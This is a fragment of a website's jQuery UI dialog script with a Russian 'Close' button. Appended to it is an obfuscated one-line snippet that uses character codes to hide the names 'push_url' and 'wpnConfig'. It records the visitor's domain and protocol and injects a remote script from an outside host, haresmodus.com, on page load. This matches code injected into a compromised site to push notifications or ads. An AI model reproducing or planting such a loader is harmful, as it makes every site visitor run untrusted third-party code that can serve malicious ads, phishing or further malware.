            autoOpen: !0,
            show: "fade",
            hide: "fade",
            width: 480,
            height: 380,
            buttons: {
                "Закрыть": function() {
                    $(this).dialog("close")
                }
            }
        }), $("#user_post").css("overflow", "auto"), $(".modalfixed.ui-dialog").css({
            position: "fixed"
        }), $("#user_post").dialog("option", "position", ["0", "0"])
    })
});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:25727,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/940973.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();